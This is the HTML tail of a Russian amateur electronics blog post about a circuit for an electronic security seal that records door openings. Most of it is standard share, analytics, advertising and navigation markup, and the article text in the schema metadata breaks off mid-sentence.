                          <a rel="nofollow noopener noreferrer" data-shared="" class="share-print sd-button share-icon no-text" href="/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html#print" target="_blank" title="Нажмите для печати"><span></span><span class="sharing-screen-reader-text">Нажмите для печати (Открывается в новом окне)</span></a>
                        </li>
                        <li class="share-end">
                      </li>
</ul>
                    </div>
                  </div>
                </div>
                <div id="jp-relatedposts" class="jp-relatedposts">
                  <h3 class="jp-relatedposts-headline"><em>Похожее</em></h3>
                </div>
                <div class="addtoany_share_save_container addtoany_content addtoany_content_bottom">
                  <div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://admarkelov.ru/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html" data-a2a-title="Схема электронной охранной пломбы"></div>
                </div>
              </div>
              <footer class="entry-footer">
                <span class="byline"><span class="author vcard"><img alt="" src="https://secure.gravatar.com/avatar/?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/?#038;d=mm&r=g 2x" class="avatar avatar-49 photo avatar-default" height="49" width="49" decoding="async"><span class="screen-reader-text">Автор</span> <a class="url fn n" href="/author/admin">Андрей Маркелов</a></span></span><span class="posted-on"><span class="screen-reader-text">Опубликовано</span> <a href="/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html" rel="bookmark"><time class="entry-date published" datetime="2020-03-19T21:26:39+03:00">19.03.2020</time><time class="updated" datetime="2021-10-20T17:08:22+03:00">20.10.2021</time></a></span><span class="cat-links"><span class="screen-reader-text">Рубрики</span> <a href="/category/datchiki-dvizheniya" rel="category tag">Схемы охранных устройств</a></span><span class="tags-links"><span class="screen-reader-text">Метки</span> <a href="/tag/radiotehnika-v-bytu" rel="tag">радиотехника в быту</a></span>
              </footer>
            </article>
            <nav class="navigation post-navigation" aria-label="Записи">
              <h2 class="screen-reader-text">Навигация по записям</h2>
              <div class="nav-links">
                <div class="nav-previous">
                  <a href="/sxemy-usilitelej-zvukovoj-chastoty-nch/sxema-integralnogo-usilitelya-moshhnosti-zch-na-tda1518bq.html" rel="prev"><span class="meta-nav" aria-hidden="true">Назад</span> <span class="screen-reader-text">Предыдущая запись:</span> <span class="post-title">Схема интегрального усилителя мощности ЗЧ на TDA1518BQ</span></a>
                </div>
                <div class="nav-next">
                  <a href="/sxemy-usilitelej-zvukovoj-chastoty-nch/hi-fi-usilitel-2x15w.html" rel="next"><span class="meta-nav" aria-hidden="true">Далее</span> <span class="screen-reader-text">Следующая запись:</span> <span class="post-title">HI-FI-усилитель 2х15W</span></a>
                </div>
              </div>
            </nav>
          </main>
          <div id="id-C-A-330960-3"></div>
          <script>
          (function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
          </script> 
          <script>


          window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/admarkelov.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
          /*! This file is auto-generated */
          !function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
          </script> 
          <script id="jetpack_related-posts-js-extra">


          var related_posts_js_options = {"post_heading":"h4"};
          </script> 
          <script type="text/javascript" src="/_jb_static/??/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js,/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?m=1713363073&cb=1"></script> 
          <script id="addtoany-core-js-before">


          window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
          Share: "Отправить",
          Save: "Сохранить",
          Subscribe: "Подписаться",
          Email: "E-mail",
          Bookmark: "В закладки!",
          ShowAll: "Показать все",
          ShowLess: "Показать остальное",
          FindServices: "Найти сервис(ы)",
          FindAnyServiceToAddTo: "Найти сервис и добавить",
          PoweredBy: "Работает на",
          ShareViaEmail: "Поделиться по электронной почте",
          SubscribeViaEmail: "Подписаться по электронной почте",
          BookmarkInYourBrowser: "Добавить в закладки",
          BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
          AddToYourFavorites: "Добавить в Избранное",
          SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
          EmailProgram: "Почтовая программа",
          More: "Подробнее…",
          ThanksForSharing: "Спасибо, что поделились!",
          ThanksForFollowing: "Спасибо за подписку!"
          };
          </script> 
          <script async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> 
          <script type="text/javascript" src="/_jb_static/??/wp-includes/js/jquery/jquery-migrate.min.js,/wp-content/plugins/add-to-any/addtoany.min.js?m=1713363058&cb=1"></script> 
          <script src="https://www.googletagmanager.com/gtag/js?id=UA-129598702-1&ver=39f087bb674122b36e6507f3335da578" id="gglnltcs_googletagmanager-js" async></script> 
          <script src="//" id="gglnltcs-tracking-script-js"></script> 
          <script id="gglnltcs-tracking-script-js-after">


          window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('js', new Date());

                gtag('config', 'UA-129598702-1');
          </script> 
          <script id="twentysixteen-script-js-extra">


          var screenReaderText = {"expand":"\u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e","collapse":"\u0441\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e"};
          </script> 
          <script type="text/javascript" src="/_jb_static/??/wp-content/themes/twentysixteen/js/html5.js,/wp-content/themes/twentysixteen/js/functions.js?m=1701016902&cb=1"></script> 
                  <script id="google_gtagjs-js-after">


          window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
          gtag("set","linker",{"domains":["admarkelov.ru"]});
          gtag("js", new Date());
          gtag("set", "developer_id.dZTNiMT", true);
          gtag("config", "GT-KDDHDKR");
          </script> 
          <script>


                if(screen.width<769){
                window.location = "https://admarkelov.ru/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html/amp";
          }
          </script> 
          <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script> 
          <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script> 
          <script>

          window.yaContextCb=window.yaContextCb||[]
          </script> 
           
          <script type="text/javascript">


          (function (d, w, c) {
          (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50990612 = new Ya.Metrika2({
                    id:50990612,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
          });

          var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
          s.type = "text/javascript";
          s.async = true;
          s.src = "https://mc.yandex.ru/metrika/tag.js";

          if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
          } else { f(); }
          })(document, window, "yandex_metrika_callbacks2");
          </script> 
          <script>

          window.yaContextCb=window.yaContextCb||[]
          </script> 
           
          <script>


          (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
          (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
          })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-129598702-1', 'auto');
          ga('send', 'pageview');
          </script> 
          <script data-ad-client="ca-pub-5223526206637958" async src=""></script> 
          <script type="text/javascript">


          var _tmr = window._tmr || (window._tmr = []);
          _tmr.push({id: "2849866", type: "pageView", start: (new Date()).getTime()});
          (function (d, w, id) {
          if (d.getElementById(id)) return;
          var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
          ts.src = "https://top-fwz1.mail.ru/js/code.js";
          var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
          if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
          })(document, window, "topmailru-code");
          </script> 
           
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script> 
           
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script> 
           
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script> 
          <script>

          window.yaContextCb=window.yaContextCb||[]
          </script> 
           
          <script>

          window.yaContextCb.push(()=>{
          Ya.Context.AdvManager.renderWidget({
          renderTo: 'id-C-A-330960-3',
          blockId: 'C-A-330960-3'
          })
          })
          </script> 
          <script>

          window.yaContextCb.push(()=>{
          Ya.Context.AdvManager.render({
          renderTo: 'yandex_rtb_R-A-328890-2',
          blockId: 'R-A-328890-2'
          })
          })
          </script> 
          <script async src="" crossorigin="anonymous"></script> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script> 
          <script type="text/javascript">

          nlx_a = 38512;
          </script> 
          <script src="//texto.click/nx.js" async></script> 
          <script>

          window.addEventListener( 'load', function() {
                                document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
                                var e = document.getElementById( 'jetpack-boost-critical-css' );
                                e && ( e.media = 'not all' );
                        } );
          </script> 
          <script type="text/javascript">


                window.WPCOM_sharing_counts = {"https:\/\/admarkelov.ru\/datchiki-dvizheniya\/sxema-elektronnoj-oxrannoj-plomby.html":97603};
          </script> 
          <script id="burst-js-extra">


          var burst = {"page_id":"97603","cookie_retention_days":"30","beacon_url":"https:\/\/admarkelov.ru\/wp-content\/plugins\/burst-statistics\/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":1,"enable_turbo_mode":1,"do_not_track":0},"goals":[],"goals_script_url":"https:\/\/admarkelov.ru\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js"};
          </script> 
          <script id="pwaforwp-download-js-js-extra">


          var pwaforwp_download_js_obj = {"force_rememberme":"0"};
          </script> 
          <script type="text/javascript" src="/_jb_static/??-eJydjDEOwjAQBH9DhXOyXASKiLc4tkEXHJ+VvcTfx0gUFFS0szNLrZogRVNRqnl/cAHN+wY1UK8M5QDyQFLQ8p44x48QRJ6ccgKGlcuw4Ew/zmrz5i6bafXrpsPOun1wTPJfGqWVLD72+rZOdrTucnXWjacwT/YFv5VP1A=="></script> 
          <script src="https://stats.wp.com/e-202429.js" id="jetpack-stats-js" data-wp-strategy="defer"></script> 
          <script id="jetpack-stats-js-after">


          _stq = window._stq || [];
          _stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"123693791\",\"post\":\"97603\",\"tz\":\"3\",\"srv\":\"admarkelov.ru\",\"j\":\"1:13.3.1\"}") ]);
          _stq.push([ "clickTrackerInit", "123693791", "97603" ]);
          </script> 
          <script id="sharing-js-js-extra">


          var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
          </script> 
          <script src="/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script> 
          <script id="sharing-js-js-after">


          var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-twitter' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
                                                return false;
                                        }
                                } );
                        } )();
          var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-facebook' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
                                                return false;
                                        }
                                } );
                        } )();
          var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-telegram' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
          var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-linkedin' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
          </script> 
          <script data-category="functional">


                                window['gtag_enable_tcf_support'] = false;
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
          gtag('config', '', {
          cookie_flags:'secure;samesite=none',
          'anonymize_ip': true
          });
          </script> 
          <script type="text/javascript">

          <!--
          document.write("<a href='//www.liveinternet.ru/click' "+
          "target=_blank><img src='//counter.yadro.ru/hit?t14.11;r"+
          escape(document.referrer)+((typeof(screen)=="undefined")?"":
          ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
          screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
          ";"+Math.random()+
          "' alt='' title='LiveInternet: показано число просмотров за 24"+
          " часа, посетителей за 24 часа и за сегодня' "+
          "border='0' width='88' height='31'><\/a>")
          //-->
          </script> 
          <script>


          (function (w, d, c) {
          (w[c] = w[c] || []).push(function() {
          var options = {
            project: 6472029,
            element: 'top100_widget',
          };
          try {
            w.top100Counter = new top100(options);
          } catch(e) { }
          });
          var n = d.getElementsByTagName("script")[0],
          s = d.createElement("script"),
          f = function () { n.parentNode.insertBefore(s, n); };
          s.type = "text/javascript";
          s.async = true;
          s.src =
          (d.location.protocol == "https:" ? "https:" : "http:") +
          "//st.top100.ru/top100/top100.js";

          if (w.opera == "[object Opera]") {
          d.addEventListener("DOMContentLoaded", f, false);
          } else { f(); }
          })(window, document, "_top100q");
          </script> 
          <script async src="https://www.googletagmanager.com/gtag/js?id=UA-129598702-1"></script> 
          <script>


          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'UA-129598702-1');
          </script>
        </div>
        <aside id="secondary" class="sidebar widget-area">
          <section id="search-3" class="widget widget_search">
            <h2 class="widget-title">поиск по блогу</h2>
            <form role="search" method="get" class="search-form" action="https://admarkelov.ru/">
              <label><span class="screen-reader-text">Найти:</span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"></label> <input type="submit" class="search-submit" value="Поиск">
            </form>
          </section>
          <section id="blog_subscription-5" class="widget widget_blog_subscription jetpack_subscription_widget">
            <h2 class="widget-title">Подписаться на блог по эл. почте</h2>
            <div class="wp-block-jetpack-subscriptions__container">
              <form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-5" data-blog="123693791" data-post_access_level="everybody" name="subscribe-blog-blog_subscription-5">
                <div id="subscribe-text">
                  <p>Укажите свой адрес электронной почты, чтобы получать уведомления о новых записях в этом блоге.</p>
                </div>
                <p id="subscribe-email"><label id="jetpack-subscribe-label" class="screen-reader-text" for="subscribe-field-blog_subscription-5">Email адрес</label> <input type="email" name="email" required="required" value="" id="subscribe-field-blog_subscription-5" placeholder="Email адрес"></p>
                <p id="subscribe-submit"><input type="hidden" name="action" value="subscribe"> <input type="hidden" name="source" value="https://admarkelov.ru/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html"> <input type="hidden" name="sub-type" value="widget"> <input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-5"> <input type="hidden" id="_wpnonce" name="_wpnonce" value="f972c903d7"><input type="hidden" name="_wp_http_referer" value="/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html"> <button type="submit" class="wp-block-button__link" name="jetpack_subscriptions_widget">Подписаться</button></p>
              </form>
              <div class="wp-block-jetpack-subscriptions__subscount">
                Присоединиться к еще 21 подписчику
              </div>
            </div>
          </section>
          <section id="categories-4" class="widget widget_categories">
            <h2 class="widget-title">Рубрики</h2>
            <nav aria-label="Рубрики">
              <ul>
                <li class="cat-item cat-item-30">
                  <a href="/category/apparatura-radiosportsmena">Аппаратура радиоспортсмена</a> (19)
                </li>
                <li class="cat-item cat-item-50">
                  <a href="/category/generatory-shuma-i-pomex">Генераторы шума и помех</a> (2)
                </li>
                <li class="cat-item cat-item-48">
                  <a href="/category/deliteli-chastoty">Делители частоты</a> (1)
                </li>
                <li class="cat-item cat-item-42">
                  <a href="/category/zhuchki-radiomikrofony-i-t-d">Жучки, радиомикрофоны и т.д.</a> (13)
                </li>
                <li class="cat-item cat-item-36">
                  <a href="/category/izmeritelnye-pribory">Измерительные приборы</a> (14)
                </li>
                <li class="cat-item cat-item-60">
                  <a href="/category/istochniki-pitaniya">Источники питания</a> (15)
                </li>
                <li class="cat-item cat-item-22">
                  <a href="/category/operacionnye-usiliteli-i-ix-primenenie">Операционные усилители и их применение</a> (11)
                </li>
                <li class="cat-item cat-item-2">
                  <a href="/category/osnovnye-ponyatiya-v-radiotexnike">Основные понятия в радиотехнике</a> (3)
                </li>
                <li class="cat-item cat-item-76">
                  <a href="/category/predusiliteli-korrektory">Предусилители корректоры</a> (3)
                </li>
                <li class="cat-item cat-item-3">
                  <a href="/category/prostejshie-radiosxemy-i-ix-rabota">Простейшие радиосхемы и их работа</a> (19)
                </li>
                <li class="cat-item cat-item-77">
                  <a href="/category/sxemy-dlya-shirokogo-primeneniya">Схемы для широкого применения</a> (23)
                </li>
                <li class="cat-item cat-item-25">
                  <a href="/category/sxemy-izmeritelnyx-generatorov">Схемы измерительных генераторов</a> (23)
                </li>
                <li class="cat-item cat-item-45">
                  <a href="/category/sxemy-indikatorov-polya">Схемы индикаторов поля</a> (7)
                </li>
                <li class="cat-item cat-item-46">
                  <a href="/category/datchiki-dvizheniya">Схемы охранных устройств</a> (14)
                </li>
                <li class="cat-item cat-item-54">
                  <a href="/category/sxemy-probnikov">Схемы пробников</a> (7)
                </li>
                <li class="cat-item cat-item-14">
                  <a href="/category/prostejshie-radiopriyomniki-i-radioperedatchiki">Схемы радиоприёмников, радиопередатчиков и их узлы</a> (59)
                </li>
                <li class="cat-item cat-item-39">
                  <a href="/category/sxemy-usilitelej-zvukovoj-chastoty-nch">Схемы усилителей звуковой частоты (НЧ)</a> (24)
                </li>
                <li class="cat-item cat-item-62">
                  <a href="/category/sxemy-cvetomuzyki">Схемы цветомузыки</a> (2)
                </li>
              </ul>
            </nav>
          </section>
          <section id="meta-2" class="widget widget_meta">
            <h2 class="widget-title">Мета</h2>
            <nav aria-label="Мета">
              <ul>
                <li>
                  Войти
                </li>
                <li>
                  <a href="/feed">Лента записей</a>
                </li>
                <li>
                  <a href="/comments/feed">Лента комментариев</a>
                </li>
                <li>WordPress.org</li>
              </ul>
            </nav>
          </section>
          <section id="custom_html-12" class="widget_text widget widget_custom_html">
            <div class="textwidget custom-html-widget">
              <div id="yandex_rtb_R-A-328890-2"></div>
            </div>
          </section>
          <section id="custom_html-23" class="widget_text widget widget_custom_html">

          </section>
        </aside>
      </div>
      <footer id="colophon" class="site-footer" role="contentinfo">
        <nav class="main-navigation" role="navigation" aria-label="Основное меню подвала">
          <div class="menu-osnovnoe-container">
            <ul id="menu-osnovnoe-1" class="primary-menu">
              <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-97225">
                <a href="/">Главная</a>
              </li>
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97226">
                <a href="/nemnogo-istorii">Немного истории</a>
              </li>
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97227">
                <a href="/kontakty">Связаться со мной</a>
              </li>
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97228">
                <a href="/o-sajte">О сайте</a>
              </li>
            </ul>
          </div>
        </nav>
        <div class="site-info">
          <span class="site-title"><a href="/" rel="home">Кое-что из радиотехники</a></span> Сайт работает на WordPress
        </div>
      </footer>
    </div>
  </div>
  <script data-jetpack-boost="ignore" type="application/ld+json" class="saswp-schema-markup-output">
  [{
    "@context": "https://schema.org/",
    "@graph": [
        {
            "@type": "Person",
            "@id": "https://admarkelov.ru#Person",
            "name": "Андрей Маркелов",
            "jobTitle": "",
            "url": "",
            "sameAs": [
                ""
            ],
            "image": {
                "@type": "ImageObject",
                "url": "",
                "width": "1200",
                "height": "728"
            },
            "telephone": "+79539674378"
        },
        {
            "@type": "WebSite",
            "@id": "https://admarkelov.ru#website",
            "headline": "Кое-что из радиотехники",
            "name": "Кое-что из радиотехники",
            "description": "Простейшие радиолюбительские конструкции, схемы и их работа",
            "url": "https://admarkelov.ru",
            "potentialAction": {
                "@type": "SearchAction",
                "target": "https://admarkelov.ru?s={search_term_string}",
                "query-input": "required name=search_term_string"
            },
            "publisher": {
                "@id": "https://admarkelov.ru#Person"
            }
        },
        {
            "@context": "https://schema.org/",
            "@type": "WebPage",
            "@id": "https://admarkelov.ru/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html#webpage",
            "name": "Схема электронной охранной пломбы",
            "url": "https://admarkelov.ru/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html",
            "lastReviewed": "2021-10-20T17:08:22+03:00",
            "dateCreated": "2020-03-19T21:26:39+03:00",
            "inLanguage": "ru-RU",
            "description": "Схема оригинального устройства фиксации проникновения на объект. Применяется в случаях фиксации проникновения на какой - либо объект.",
            "reviewedBy": {
                "@type": "Organization",
                "name": "Кое-что из радиотехники",
                "url": "https://admarkelov.ru"
            },
            "primaryImageOfPage": {
                "@id": "https://admarkelov.ru/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html#primaryimage"
            },
            "mainContentOfPage": [
                [
                    {
                        "@context": "https://schema.org/",
                        "@type": "SiteNavigationElement",
                        "@id": "https://admarkelov.ru#основное",
                        "name": "Главная",
                        "url": "https://admarkelov.ru"
                    },
                    {
                        "@context": "https://schema.org/",
                        "@type": "SiteNavigationElement",
                        "@id": "https://admarkelov.ru#основное",
                        "name": "Немного истории",
                        "url": "https://admarkelov.ru/nemnogo-istorii"
                    },
                    {
                        "@context": "https://schema.org/",
                        "@type": "SiteNavigationElement",
                        "@id": "https://admarkelov.ru#основное",
                        "name": "Связаться со мной",
                        "url": "https://admarkelov.ru/kontakty"
                    },
                    {
                        "@context": "https://schema.org/",
                        "@type": "SiteNavigationElement",
                        "@id": "https://admarkelov.ru#основное",
                        "name": "О сайте",
                        "url": "https://admarkelov.ru/o-sajte"
                    }
                ]
            ],
            "isPartOf": {
                "@id": "https://admarkelov.ru#website"
            },
            "breadcrumb": {
                "@id": "https://admarkelov.ru/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html#breadcrumb"
            }
        },
        {
            "@type": "BreadcrumbList",
            "@id": "https://admarkelov.ru/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html#breadcrumb",
            "itemListElement": [
                {
                    "@type": "ListItem",
                    "position": 1,
                    "item": {
                        "@id": "https://admarkelov.ru",
                        "name": "Кое-что из радиотехники"
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 2,
                    "item": {
                        "@id": "https://admarkelov.ru/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html",
                        "name": "Схема электронной охранной пломбы"
                    }
                }
            ]
        },
        {
            "@type": "Article",
            "url": "https://admarkelov.ru/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html",
            "inLanguage": "ru-RU",
            "mainEntityOfPage": "https://admarkelov.ru/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html#webpage",
            "image": "",
            "headline": "Схема электронной охранной пломбы",
            "description": "Схема оригинального устройства фиксации проникновения на объект. Применяется в случаях фиксации проникновения на какой - либо объект.",
            "articleSection": "Электронная охранная пломба предназначена для скрытного фиксирования факта проникновения в помещение. Такой пломбой можно пользоваться каждый день на протяжении многих лет и, в отличие от традиционных бумажных, её не нужно каждый раз клеить на дверь, достаточно нажать скрытую кнопку. Принципиальная схема показана на Рис.1. S1 – размыкающий датчик, установленный на двери. При открывании пластины датчика",
